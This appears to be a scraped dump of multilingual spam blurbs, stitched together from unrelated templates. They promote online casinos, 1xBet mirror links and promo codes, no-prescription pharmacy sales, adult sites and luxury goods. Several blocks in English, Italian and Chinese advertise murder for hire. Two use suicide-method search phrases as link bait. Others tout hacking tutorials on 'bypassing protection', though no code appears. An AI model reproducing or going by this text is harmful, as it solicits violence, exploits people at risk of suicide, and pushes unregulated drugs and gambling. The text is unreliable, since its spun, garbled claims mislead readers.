Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют деталям, среди которых популярны плетёные элементы.
https://menagerie.media/index.php?link1=read-blog&id=68557
Снова популярны элементы ретро-стиля, интерпретированные по-новому.
В новых коллекциях уже можно увидеть захватывающие образы, которые впечатляют.
Экспериментируйте со стилем, чтобы встретить лето стильно.
This online store offers a great variety of decorative clock designs for any space.
You can check out contemporary and classic styles to enhance your apartment.
Each piece is carefully selected for its visual appeal and functionality.
Whether you’re decorating a stylish living room, there’s always a perfect clock waiting for you.
braun alarm clocks
The shop is regularly refreshed with exclusive releases.
We care about a smooth experience, so your order is always in good care.
Start your journey to enhanced interiors with just a few clicks.
This website offers many types of pharmaceuticals for ordering online.
Anyone can securely order essential medicines without leaving home.
Our product list includes everyday solutions and custom orders.
All products is supplied through trusted suppliers.
https://europepmc.org/article/MED/19440396
We ensure discreet service, with private checkout and prompt delivery.
Whether you’re managing a chronic condition, you’ll find what you need here.
Explore our selection today and get reliable healthcare delivery.
This online service makes available a large selection of medications for online purchase.
You can conveniently order essential medicines without leaving home.
Our inventory includes standard treatments and custom orders.
The full range is sourced from reliable suppliers.
https://coactuem.ub.edu/profiles/zacobertson
Our focus is on discreet service, with data protection and prompt delivery.
Whether you’re filling a prescription, you’ll find affordable choices here.
Start your order today and enjoy trusted healthcare delivery.
Платформа создан для трудоустройства в разных регионах.
Вы можете найти множество позиций от проверенных работодателей.
Система показывает вакансии в разных отраслях.
Подработка — выбор за вами.
Робота з ризиком
Навигация удобен и адаптирован на широкую аудиторию.
Начало работы производится в несколько кликов.
Ищете работу? — просматривайте вакансии.
This website, you can find lots of slot machines from top providers.
Players can try out traditional machines as well as modern video slots with stunning graphics and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
casino games
All slot machines are ready to play 24/7 and designed for laptops and smartphones alike.
All games run in your browser, so you can start playing instantly.
Platform layout is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
Here, you can discover a great variety of slot machines from famous studios.
Players can experience classic slots as well as new-generation slots with high-quality visuals and exciting features.
If you’re just starting out or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are instantly accessible 24/7 and compatible with PCs and tablets alike.
No download is required, so you can get started without hassle.
The interface is easy to use, making it simple to browse the collection.
Join the fun, and dive into the thrill of casino games!
Данный ресурс дает возможность поиска занятости в Украине.
Здесь вы найдете актуальные предложения от проверенных работодателей.
На платформе появляются варианты занятости в разных отраслях.
Удалённая работа — решаете сами.
https://my-articles-online.com/
Навигация легко осваивается и подстроен на широкую аудиторию.
Начало работы производится в несколько кликов.
Готовы к новым возможностям? — начните прямо сейчас.
Traditional timepieces will consistently be timeless.
They reflect engineering excellence and provide a human touch that modern gadgets simply cannot match.
Each piece is powered by tiny components, making it both useful and artistic.
Collectors value the intricate construction.
https://rentry.co/5owgbezt
Wearing a mechanical watch is not just about telling time, but about celebrating tradition.
Their designs are timeless, often passed from generation to generation.
To sum up, mechanical watches will remain icons.
Traditional timepieces will always remain relevant.
They symbolize craftsmanship and deliver a sense of artistry that modern gadgets simply fail to offer.
These watches is powered by fine movements, making it both functional and artistic.
Watch enthusiasts admire the intricate construction.
https://nytimenow.net/read-blog/58285
Wearing a mechanical watch is not just about utility, but about celebrating tradition.
Their designs are timeless, often passed from one owner to another.
In short, mechanical watches will never go out of style.
On this platform, you can access a wide selection of casino slots from top providers.
Players can experience retro-style games as well as new-generation slots with vivid animation and exciting features.
Whether you’re a beginner or an experienced player, there’s something for everyone.
casino slots
All slot machines are available anytime and optimized for desktop computers and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the world of online slots!
It’s alarming to realize that over 60% of patients experience serious drug mistakes stemming from insufficient information?
Your physical condition should be your top priority. Each pharmaceutical choice you consider significantly affects your body’s functionality. Being informed about the drugs you take is absolutely essential for disease prevention.
Your health isn’t just about taking pills. Every medication interacts with your body’s chemistry in specific ways.
Remember these life-saving facts:
1. Mixing certain drugs can cause fatal reactions
2. Over-the-counter supplements have serious risks
3. Altering dosages undermines therapy
For your safety, always:
✓ Research combinations with professional help
✓ Study labels completely prior to using any medication
✓ Ask your pharmacist about proper usage
___________________________________
For verified medication guidance, visit:
https://www.provenexpert.com/en-us/evotaz-online/
This website, you can find lots of slot machines from leading developers.
Visitors can try out classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
money casino
The games are instantly accessible round the clock and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
Site navigation is intuitive, making it quick to find your favorite slot.
Sign up today, and enjoy the thrill of casino games!
The digital drugstore offers a wide range of pharmaceuticals with competitive pricing.
Customers can discover various remedies suitable for different health conditions.
We work hard to offer trusted brands without breaking the bank.
Fast and reliable shipping provides that your purchase arrives on time.
Take advantage of getting your meds through our service.
is fildena the same as viagra
This website, you can discover a wide selection of slot machines from leading developers.
Users can enjoy classic slots as well as new-generation slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
slot casino
The games are available 24/7 and designed for PCs and mobile devices alike.
All games run in your browser, so you can start playing instantly.
The interface is intuitive, making it convenient to explore new games.
Join the fun, and dive into the world of online slots!
This website, you can access lots of slot machines from leading developers.
Visitors can experience classic slots as well as new-generation slots with vivid animation and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play casino
All slot machines are ready to play round the clock and compatible with laptops and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it convenient to explore new games.
Sign up today, and dive into the excitement of spinning reels!
This page showcases CD player radio alarm clocks by top providers.
Here you’ll discover top-loading CD players with AM/FM radio and dual alarms.
Many models include AUX jacks, USB ports, and backup batteries.
Our range covers affordable clocks to luxury editions.
alarm cd player
All devices include snooze functions, rest timers, and digital displays.
Shop the collection are available via eBay with fast shipping.
Choose your ideal music and alarm combination for bedroom convenience.
This website features adventure rides throughout Crete.
Anyone can safely arrange a machine for adventure.
When you’re looking to travel around natural spots, a buggy is the fun way to do it.
https://rentry.co/rmwfrtvu
Each buggy are well-maintained and can be rented for full-day bookings.
Through our service is simple and comes with affordable prices.
Hit the trails and discover Crete in full freedom.
This website, you can discover a great variety of online slots from top providers.
Users can experience traditional machines as well as new-generation slots with stunning graphics and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are available round the clock and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Platform layout is user-friendly, making it convenient to explore new games.
Sign up today, and dive into the world of online slots!
This website, you can find a great variety of casino slots from famous studios.
Players can enjoy retro-style games as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
casino
The games are available anytime and compatible with desktop computers and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Platform layout is user-friendly, making it quick to browse the collection.
Register now, and enjoy the excitement of spinning reels!
Our platform presents disc player alarm devices made by leading brands.
Browse through premium CD devices with PLL tuner and twin alarm functions.
Each clock include auxiliary inputs, device charging, and power outage protection.
This collection spans affordable clocks to elite choices.
the alarm cd
Every model boast sleep timers, auto-off timers, and LED screens.
Buy now via direct Amazon with free delivery.
Find your ultimate wake-up solution for home or office use.
Новый летний период обещает быть насыщенным и нестандартным в плане моды.
В тренде будут свободные силуэты и неожиданные сочетания.
Гамма оттенков включают в себя природные тона, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны объёмные украшения.
https://oolibuzz.com/read-blog/33945
Возвращаются в моду элементы нулевых, через призму сегодняшнего дня.
В новых коллекциях уже можно увидеть захватывающие образы, которые поражают.
Будьте в курсе, чтобы чувствовать себя уверенно.
Новый летний период обещает быть стильным и нестандартным в плане моды.
В тренде будут асимметрия и яркие акценты.
Цветовая палитра включают в себя чистые базовые цвета, выделяющие образ.
Особое внимание дизайнеры уделяют принтам, среди которых популярны плетёные элементы.
https://centre-beauty.ru/
Опять актуальны элементы модерна, в свежем прочтении.
На подиумах уже можно увидеть смелые решения, которые удивляют.
Следите за обновлениями, чтобы создать свой образ.
Покупка туристического полиса для заграничной поездки — это важный шаг для обеспечения безопасности гражданина.
Полис включает расходы на лечение в случае травмы за границей.
Помимо этого, сертификат может охватывать возмещение затрат на медицинскую эвакуацию.
страховка авто
Определённые государства обязывают предъявление страховки для въезда.
Если нет страховки медицинские расходы могут быть финансово обременительными.
Оформление полиса до поездки
Наличие туристического полиса для заграничной поездки — это важный шаг для спокойствия гражданина.
Полис включает неотложную помощь в случае обострения болезни за границей.
К тому же, полис может предусматривать оплату на медицинскую эвакуацию.
страховка авто
Ряд стран предусматривают оформление полиса для пересечения границы.
При отсутствии полиса госпитализация могут быть финансово обременительными.
Приобретение документа заблаговременно
Traditional timepieces will always remain relevant.
They represent heritage and provide a human touch that tech-based options simply cannot match.
These watches is powered by fine movements, making it both accurate and inspiring.
Collectors value the intricate construction.
https://telegra.ph/Five-Reasons-to-Add-a-Panerai-Luminor-to-Your-Collection-Today-04-16
Wearing a mechanical watch is not just about telling time, but about making a statement.
Their styles are everlasting, often passed from one owner to another.
To sum up, mechanical watches will forever hold their place.
Classic wristwatches will continue to be relevant.
They reflect craftsmanship and showcase a human touch that tech-based options simply fail to offer.
Each piece is powered by precision mechanics, making it both useful and sophisticated.
Watch enthusiasts value the intricate construction.
https://menagerie.media/index.php?link1=read-blog&id=72790
Wearing a mechanical watch is not just about checking hours, but about expressing identity.
Their aesthetics are everlasting, often passed from one owner to another.
In short, mechanical watches will never go out of style.
The site allows you to get in touch with specialists for occasional hazardous projects.
Users can efficiently request services for particular requirements.
All workers have expertise in handling complex tasks.
hitman for hire
This site guarantees private communication between employers and freelancers.
For those needing a quick solution, our service is ready to help.
Post your request and get matched with a skilled worker today!
This website makes it possible to find professionals for occasional high-risk tasks.
Users can easily request help for specific situations.
All workers have expertise in executing intense operations.
hitman-assassin-killer.com
The website guarantees secure communication between users and specialists.
If you require urgent assistance, the site is here for you.
Submit a task and find a fit with the right person today!
La nostra piattaforma permette l’ingaggio di operatori per incarichi rischiosi.
Gli utenti possono selezionare professionisti specializzati per missioni singole.
Le persone disponibili sono selezionati con attenzione.
ordina l’uccisione
Attraverso il portale è possibile leggere recensioni prima di procedere.
La professionalità è un nostro impegno.
Contattateci oggi stesso per ottenere aiuto specializzato!
The site offers you the chance to connect with experts for short-term high-risk missions.
You can quickly set up assistance for specialized situations.
All contractors are trained in managing sensitive activities.
killer for hire
Our platform provides discreet connections between requesters and specialists.
When you need fast support, our service is here for you.
Post your request and get matched with a professional instantly!
На нашем ресурсе вы можете перейти на свежую ссылку 1хбет без ограничений.
Мы регулярно обновляем доступы, чтобы облегчить беспрепятственный доступ к порталу.
Работая через альтернативный адрес, вы сможете участвовать в играх без задержек.
1xbet-official.live
Наш сайт позволит вам безопасно получить актуальный адрес 1хбет.
Мы заботимся, чтобы все клиенты мог работать без перебоев.
Проверяйте новые ссылки, чтобы быть на связи с 1хБет!
На данной странице вы можете перейти на действующее зеркало 1хБет без блокировок.
Систематически обновляем доступы, чтобы обеспечить стабильную работу к порталу.
Переходя через зеркало, вы сможете участвовать в играх без ограничений.
зеркало 1хбет
Наш сайт облегчит доступ вам безопасно получить новую ссылку 1хБет.
Нам важно, чтобы каждый пользователь мог получить полный доступ.
Проверяйте новые ссылки, чтобы не терять доступ с 1хбет!
Данный ресурс — официальный интернет-бутик Bottega Венета с доставлением по РФ.
На нашем сайте вы можете купить эксклюзивные вещи Боттега Венета без посредников.
Все товары идут с официальной гарантией от производителя.
боттега венета цум
Перевозка осуществляется в кратчайшие сроки в по всей территории России.
Наш сайт предлагает разные варианты платежей и гарантию возврата средств.
Положитесь на официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
Эта страница — официальный цифровой магазин Боттега Венета с отправкой по всей России.
На нашем сайте вы можете оформить заказ на фирменную продукцию Bottega Veneta напрямую.
Все товары подтверждены сертификатами от бренда.
bottega-official.ru
Доставление осуществляется без задержек в любую точку России.
Платформа предлагает разные варианты платежей и лёгкий возврат.
Покупайте на официальном сайте Боттега Венета, чтобы получить безупречный сервис!
通过本平台,您可以找到专门从事单次的高风险任务的执行者。
我们汇集大量经验丰富的工作人员供您选择。
无论是何种挑战,您都可以安全找到理想的帮手。
如何雇佣杀手
所有合作人员均经过严格甄别,保障您的利益。
任务平台注重匿名性,让您的危险事项更加安心。
如果您需要详细资料,请与我们取得联系!
Questa pagina permette l’assunzione di persone per attività a rischio.
Chi cerca aiuto possono trovare professionisti specializzati per operazioni isolate.
Tutti i lavoratori vengono verificati secondo criteri di sicurezza.
assumere un killer
Utilizzando il servizio è possibile leggere recensioni prima della scelta.
La fiducia rimane un nostro valore fondamentale.
Iniziate la ricerca oggi stesso per portare a termine il vostro progetto!
Приобретение медицинской страховки перед поездкой за рубеж — это необходимая мера для обеспечения безопасности путешественника.
Документ покрывает расходы на лечение в случае травмы за границей.
Также, документ может охватывать возмещение затрат на транспортировку.
мед страховка для выезда за рубеж
Ряд стран требуют предоставление документа для въезда.
При отсутствии полиса медицинские расходы могут привести к большим затратам.
Оформление полиса до поездки
Our service offers you the chance to connect with professionals for occasional dangerous jobs.
Visitors are able to securely set up help for specialized situations.
All contractors are trained in executing intense jobs.
hire a hitman
This site guarantees safe communication between clients and specialists.
For those needing fast support, the site is here for you.
Submit a task and connect with the right person today!
On this site, you can find different websites for CS:GO betting.
We feature a diverse lineup of gaming platforms focused on CS:GO players.
All the platforms is thoroughly reviewed to ensure safety.
case opening
Whether you’re an experienced gamer, you’ll easily find a platform that matches your preferences.
Our goal is to help you to find reliable CS:GO gaming options.
Start browsing our list at your convenience and upgrade your CS:GO betting experience!
On this platform, you can discover lots of slot machines from famous studios.
Players can experience traditional machines as well as feature-packed games with vivid animation and bonus rounds.
Even if you’re new or a seasoned gamer, there’s something for everyone.
casino slots
Each title are ready to play 24/7 and optimized for PCs and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is easy to use, making it quick to browse the collection.
Sign up today, and enjoy the thrill of casino games!
This platform allows you to get in touch with specialists for occasional hazardous jobs.
You can easily set up help for specialized requirements.
Each professional have expertise in executing critical activities.
hitman-assassin-killer.com
Our platform guarantees safe arrangements between users and workers.
If you require a quick solution, this platform is here for you.
Submit a task and match with a skilled worker in minutes!
This website allows you to get in touch with specialists for temporary dangerous missions.
Users can securely request assistance for unique situations.
All listed individuals are qualified in executing intense activities.
rent a killer
The website guarantees discreet communication between users and specialists.
If you require fast support, the site is the perfect place.
Post your request and match with an expert today!
Questo sito consente la selezione di lavoratori per incarichi rischiosi.
Gli interessati possono selezionare esperti affidabili per lavori una tantum.
Tutti i lavoratori vengono scelti con cura.
assumi un sicario
Utilizzando il servizio è possibile leggere recensioni prima di procedere.
La professionalità continua a essere un nostro impegno.
Esplorate le offerte oggi stesso per trovare il supporto necessario!
Questo sito offre l’ingaggio di professionisti per incarichi rischiosi.
Gli utenti possono trovare esperti affidabili per operazioni isolate.
Ogni candidato sono selezionati con cura.
assumi assassino
Attraverso il portale è possibile consultare disponibilità prima della selezione.
La sicurezza continua a essere un nostro valore fondamentale.
Contattateci oggi stesso per affrontare ogni sfida in sicurezza!
Searching to connect with experienced professionals willing to handle temporary risky jobs.
Require a freelancer to complete a perilous task? Find certified individuals via this site to manage urgent risky work.
hire an assassin
Our platform links clients to skilled workers prepared to accept unsafe one-off roles.
Employ background-checked contractors to perform dangerous duties securely. Perfect for emergency scenarios demanding specialized expertise.
Seeking to connect with reliable workers available to handle short-term hazardous jobs.
Need someone to complete a hazardous task? Discover vetted laborers here for critical dangerous work.
hire an assassin
This website links businesses with skilled workers willing to take on high-stakes short-term gigs.
Hire verified contractors for dangerous tasks securely. Ideal when you need urgent scenarios demanding specialized expertise.
在本站,您可以找到专门从事临时的高危工作的专家。
我们提供大量可靠的任务执行者供您选择。
无论是何种挑战,您都可以快速找到合适的人选。
如何在网上下令谋杀
所有作业人员均经过背景调查,保障您的利益。
服务中心注重专业性,让您的特殊需求更加顺利。
如果您需要详细资料,请直接留言!
Здесь можно оформить заказ на строительство бассейнов на территории Сочи а также окрестностей Краснодара.
Доступны множество вариантов водных объектов, от классических до полипропиленовые варианты.
Процесс стартует с оценки ландшафта с учетом индивидуальных предпочтений.
https://www.niftygateway.com/@sochipool/
Все работы контролируется мастерами, подтверждающими высокое качество.
Цены формируются под каждого клиента, позволяя адаптироваться при создании задумок.
Обслуживание и помощь предоставляются по всем вопросам, что делает сотрудничество удобным.
Searching to hire experienced professionals available for temporary hazardous projects.
Require a specialist for a perilous assignment? Connect with certified laborers here to manage time-sensitive dangerous work.
github.com/gallars/hireahitman
This website connects clients with licensed workers willing to accept high-stakes short-term positions.
Recruit verified freelancers to perform perilous jobs securely. Ideal for urgent scenarios requiring high-risk expertise.
Here, you can discover a wide selection of online slots from leading developers.
Players can try out traditional machines as well as feature-packed games with vivid animation and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino games
All slot machines are available anytime and optimized for desktop computers and tablets alike.
All games run in your browser, so you can start playing instantly.
Site navigation is easy to use, making it simple to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
This website, you can discover a great variety of slot machines from top providers.
Users can try out classic slots as well as feature-packed games with vivid animation and interactive gameplay.
Even if you’re new or a seasoned gamer, there’s something for everyone.
slot casino
All slot machines are instantly accessible round the clock and compatible with desktop computers and tablets alike.
You don’t need to install anything, so you can start playing instantly.
The interface is user-friendly, making it convenient to explore new games.
Join the fun, and dive into the thrill of casino games!
People contemplate ending their life due to many factors, frequently stemming from severe mental anguish.
The belief that things won’t improve might overpower someone’s will to live. Often, isolation contributes heavily in pushing someone toward such thoughts.
Mental health issues distort thinking, preventing someone to find other solutions for their struggles.
how to kill yourself
Challenges such as financial problems, relationship issues, or trauma might further drive an individual closer to the edge.
Inadequate support systems may leave them feeling trapped. Keep in mind that reaching out is crucial.
Humans consider taking their own life due to many factors, frequently arising from intense psychological suffering.
The belief that things won’t improve may consume someone’s will to live. Frequently, lack of support contributes heavily to this choice.
Mental health issues distort thinking, making it hard for individuals to see alternatives for their struggles.
how to commit suicide
Challenges such as financial problems, relationship issues, or trauma might further drive an individual to consider drastic measures.
Lack of access to help can make them feel stuck. Keep in mind seeking assistance is crucial.
欢迎光临,这是一个成人网站。
进入前请确认您已年满十八岁,并同意遵守当地法律法规。
本网站包含成人向资源,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即停止访问。
我们致力于提供优质可靠的成人服务。
访问者请注意,这是一个面向18岁以上人群的内容平台。
进入前请确认您已年满18岁,并同意遵守当地法律法规。
本网站包含限制级信息,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即关闭窗口。
我们致力于提供优质可靠的娱乐内容。
Here valuable information about how to become a cyber specialist.
Details are given in a easily digestible manner.
The site teaches multiple methods for bypassing protection.
Plus, there are real-life cases that reveal how to utilize these abilities.
how to become a hacker
Total knowledge is often renewed to stay current with the current breakthroughs in hacking techniques.
Extra care is directed towards functional usage of the obtained information.
Consider that each maneuver should be used legally and with moral considerations only.
You can find here necessary info about ways of becoming a digital intruder.
Information is provided in a unambiguous and clear-cut manner.
You may acquire several procedures for gaining access.
Furthermore, there are real-life cases that display how to implement these aptitudes.
how to learn hacking
Complete data is continuously improved to remain relevant to the contemporary changes in information security.
Distinct concentration is given to real-world use of the developed competencies.
Keep in mind that each maneuver should be carried out conscientiously and for educational purposes only.
Our website can be found useful promocodes for 1xBet.
These promocodes help to earn extra advantages when participating on the service.
Available special codes are always up-to-date to maintain their usability.
By applying these offers there is an opportunity to raise your gaming experience on the gaming site.
https://cherwellcricketleague.com/img/pgs/malyshi_s_otkloneniyami.html
In addition, comprehensive manuals on how to use special offers are offered for maximum efficiency.
Consider that selected deals may have particular conditions, so check them before activating.
Our website is possible to discover valuable promocodes for One X Bet.
These bonuses provide an opportunity to acquire supplementary benefits when placing bets on the website.
Each provided special codes are always up-to-date to confirm their effectiveness.
By applying these offers you can improve your chances on the gaming site.
https://gradfather.com//images/pgs/semena_lyna_dlya_pohudeniya.html
Besides, comprehensive manuals on how to use promo deals are available for convenience.
Remember that certain codes may have expiration dates, so review terms before using.
Welcome to our platform, where you can discover exclusive materials created specifically for adults.
All the resources available here is intended only for individuals who are 18 years old or above.
Ensure that you meet the age requirement before continuing.
asian videos
Explore a special selection of adult-only materials, and get started today!
You can find here valuable information about techniques for turning into a system cracker.
Content is delivered in a unambiguous and clear-cut manner.
It explains diverse strategies for accessing restricted areas.
Besides, there are specific samples that demonstrate how to employ these expertise.
how to become a hacker
Full details is regularly updated to match the latest trends in IT defense.
Special attention is paid to workable execution of the mastered abilities.
Keep in mind that all activities should be utilized ethically and within legal boundaries only.
The site provides many types of prescription drugs for ordering online.
Customers are able to securely order essential medicines without leaving home.
Our catalog includes standard drugs and targeted therapies.
Everything is provided by verified suppliers.
vidalista 60mg
We prioritize customer safety, with private checkout and on-time dispatch.
Whether you’re treating a cold, you’ll find safe products here.
Explore our selection today and get reliable support.
This online service makes available many types of medications for ordering online.
You can securely buy treatments from anywhere.
Our inventory includes everyday medications and targeted therapies.
All products is provided by licensed pharmacies.
suhagra 100 cipla
Our focus is on customer safety, with secure payments and fast shipping.
Whether you’re looking for daily supplements, you’ll find safe products here.
Begin shopping today and get stress-free healthcare delivery.
Here is available unique discount codes for online betting.
Such codes make it possible to earn extra rewards when betting on the site.
All existing promo deals are regularly updated to maintain their usability.
By applying these offers it allows to significantly increase your chances on 1xBet.
http://www.dnstroy.com/js/pages/?sovety_po_prohoghdeniyu_gothic_3_osnovnye_missii_040.html
Furthermore, comprehensive manuals on how to redeem promo deals are included for user-friendly experience.
Remember that particular bonuses may have specific terms, so look into conditions before using.
1xBet represents a premier gambling service.
Offering a wide range of events, 1XBet meets the needs of a vast audience around the world.
The One X Bet mobile app created for both Android as well as Apple devices players.
https://luxe.tv/wp-content/news/shalfey.html
It’s possible to install the application from their site as well as Google Play Store for Android users.
Apple device owners, the application can be downloaded via the App Store without hassle.
One X Bet represents a premier gambling provider.
Offering an extensive selection of matches, One X Bet serves countless users globally.
The 1xBet app is designed to suit both Android as well as iOS users.
https://na-lavochke.actieforum.com/t2427-topic#7801
Players are able to install the mobile version through the official website or Google Play Store on Android devices.
Apple device owners, the application can be downloaded from the App Store with ease.
The site makes available various prescription drugs for home delivery.
You can securely order essential medicines from anywhere.
Our inventory includes both common drugs and custom orders.
All products is acquired via trusted providers.
priligy side effects
We ensure customer safety, with secure payments and prompt delivery.
Whether you’re treating a cold, you’ll find affordable choices here.
Start your order today and get trusted healthcare delivery.
This website offers a large selection of medications for home delivery.
Anyone can conveniently buy essential medicines from your device.
Our product list includes everyday treatments and targeted therapies.
All products is acquired via verified distributors.
vidalista 2.5mg
We ensure user protection, with private checkout and on-time dispatch.
Whether you’re filling a prescription, you’ll find safe products here.
Visit the store today and enjoy convenient healthcare delivery.
Здесь доступны актуальные промокоды для Melbet.
Воспользуйтесь ими во время создания аккаунта на платформе и получите до 100% при стартовом взносе.
Плюс ко всему, здесь представлены бонусы для текущих акций для лояльных участников.
промокод в мелбет
Проверяйте регулярно в рубрике акций, чтобы не упустить особые условия для Мелбет.
Каждый бонус обновляется на актуальность, и обеспечивает безопасность при использовании.
Здесь вы можете найти последние коды от Мелбет.
Воспользуйтесь ими зарегистрировавшись в системе для получения максимальную награду за первое пополнение.
Плюс ко всему, здесь представлены коды для текущих акций игроков со стажем.
melbet промокод без депозита
Обновляйте информацию на странице бонусов, чтобы не упустить особые условия от Melbet.
Все промокоды тестируется на валидность, и обеспечивает безопасность во время активации.
One X Bet Promotional Code – Vip Bonus as much as €130
Apply the 1xBet promo code: 1XBRO200 while signing up in the App to unlock special perks offered by One X Bet and get 130 Euros as much as 100%, for sports betting along with a €1950 featuring free spin package. Open the app followed by proceeding by completing the registration process.
The One X Bet bonus code: Code 1XBRO200 provides a great starter bonus for new users — a complete hundred percent as much as $130 once you register. Promo codes are the key for accessing extra benefits, plus 1XBet’s promo codes are the same. After entering such a code, players may benefit from multiple deals throughout their journey in their gaming adventure. Though you don’t qualify to the starter reward, One X Bet India ensures its loyal users get compensated via ongoing deals. Look at the Deals tab on the site often to keep informed about current deals designed for current users.
1xbet promo code registration india
What One X Bet bonus code is presently available at this moment?
The bonus code for 1xBet equals 1xbro200, permitting new customers joining the betting service to access a reward amounting to $130. In order to unlock unique offers for casino and sports betting, please input our bonus code related to 1XBET in the registration form. In order to benefit of this offer, potential customers should enter the promo code 1xbet while signing up procedure to receive double their deposit amount applied to the opening contribution.
Здесь вы можете найти интерактивные видео сессии.
Вам нужны увлекательные диалоги или профессиональные связи, здесь есть варианты для всех.
Модуль общения разработана для связи людей из разных уголков планеты.
эро чат рулетка
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Подключиться в открытые чаты общаться один на один, исходя из ваших потребностей.
Единственное условие — стабильное интернет-соединение и любое поддерживаемое устройство, и вы сможете подключиться.
На этом сайте представлены интерактивные видео сессии.
Вам нужны непринужденные разговоры или профессиональные связи, здесь есть решения для каждого.
Модуль общения разработана для взаимодействия глобально.
порно чат пар
За счет четких изображений и чистым звуком, вся беседа остается живым.
Подключиться к публичным комнатам или начать личный диалог, в зависимости от ваших потребностей.
Все, что требуется — стабильное интернет-соединение плюс подходящий гаджет, и можно общаться.
On this platform, you can discover a wide selection of online slots from famous studios.
Users can experience classic slots as well as feature-packed games with stunning graphics and bonus rounds.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
play games
Each title are available round the clock and designed for laptops and smartphones alike.
No download is required, so you can start playing instantly.
The interface is user-friendly, making it convenient to browse the collection.
Sign up today, and dive into the excitement of spinning reels!
This website, you can access a great variety of online slots from famous studios.
Visitors can experience traditional machines as well as feature-packed games with stunning graphics and bonus rounds.
Even if you’re new or a casino enthusiast, there’s something for everyone.
play bonanza
Each title are instantly accessible 24/7 and designed for PCs and mobile devices alike.
No download is required, so you can jump into the action right away.
Site navigation is intuitive, making it quick to browse the collection.
Register now, and enjoy the thrill of casino games!
Here, find a wide range of online casinos.
Whether you’re looking for well-known titles or modern slots, you’ll find an option for any taste.
The listed platforms checked thoroughly for safety, allowing users to gamble with confidence.
casino
Moreover, the site unique promotions plus incentives for new players and loyal customers.
Due to simple access, finding your favorite casino is quick and effortless, enhancing your experience.
Keep informed about the latest additions with frequent visits, as fresh options appear consistently.
Handcrafted mechanical watches continue to be the epitome of timeless elegance.
In a world full of modern gadgets, they consistently hold their charm.
Crafted with precision and expertise, these timepieces embody true horological beauty.
Unlike fleeting trends, mechanical watches never go out of fashion.
https://telegra.ph/Five-Reasons-to-Dive-into-Panerai-Submersible-Ownership-Now-04-16
They symbolize heritage, refinement, and enduring quality.
Whether worn daily or saved for special occasions, they forever remain in style.
Traditional mechanical watches remain the epitome of timeless elegance.
In a world full of electronic gadgets, they still hold their charm.
Designed with precision and mastery, these timepieces showcase true horological mastery.
Unlike fleeting trends, manual watches will never go out of fashion.
https://caramellaapp.com/home/08snNYY2G/Untitled
They symbolize heritage, legacy, and enduring quality.
Whether worn daily or saved for special occasions, they forever remain in style.
Here, find a wide range internet-based casino sites.
Whether you’re looking for traditional options or modern slots, there’s a choice to suit all preferences.
Every casino included fully reviewed for trustworthiness, so you can play peace of mind.
pin-up
What’s more, the site unique promotions plus incentives to welcome beginners and loyal customers.
With easy navigation, locating a preferred platform happens in no time, enhancing your experience.
Keep informed regarding new entries through regular check-ins, since new casinos are added regularly.
Here, you can discover an extensive selection internet-based casino sites.
Searching for classic games or modern slots, you’ll find an option for every player.
Every casino included checked thoroughly for trustworthiness, enabling gamers to bet securely.
pin-up
What’s more, this resource unique promotions plus incentives to welcome beginners including long-term users.
Due to simple access, locating a preferred platform happens in no time, enhancing your experience.
Be in the know regarding new entries with frequent visits, since new casinos appear consistently.
本站 提供 海量的 成人材料,满足 不同用户 的 喜好。
无论您喜欢 什么样的 的 视频,这里都 种类齐全。
所有 内容 都经过 精心筛选,确保 高品质 的 观看体验。
口交
我们支持 各种终端 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 绝妙体验 的 成人世界。
The Aviator Game blends exploration with exciting rewards.
Jump into the cockpit and try your luck through aerial challenges for huge multipliers.
With its retro-inspired graphics, the game reflects the spirit of aircraft legends.
https://www.linkedin.com/posts/robin-kh-150138202_aviator-game-download-activity-7295792143506321408-81HD/
Watch as the plane takes off – cash out before it flies away to secure your rewards.
Featuring instant gameplay and immersive audio design, it’s a must-try for slot enthusiasts.
Whether you’re chasing wins, Aviator delivers endless thrills with every spin.
On this site, find a variety of online casinos.
Interested in classic games latest releases, there’s a choice to suit all preferences.
All featured casinos are verified to ensure security, so you can play securely.
casino
What’s more, the platform offers exclusive bonuses plus incentives targeted at first-timers and loyal customers.
Thanks to user-friendly browsing, finding your favorite casino is quick and effortless, enhancing your experience.
Stay updated regarding new entries through regular check-ins, as fresh options come on board often.
Here, find an extensive selection internet-based casino sites.
Whether you’re looking for well-known titles or modern slots, you’ll find an option for every player.
All featured casinos fully reviewed to ensure security, enabling gamers to bet peace of mind.
vavada
What’s more, this resource offers exclusive bonuses plus incentives targeted at first-timers including long-term users.
With easy navigation, finding your favorite casino is quick and effortless, making it convenient.
Stay updated about the latest additions through regular check-ins, since new casinos are added regularly.
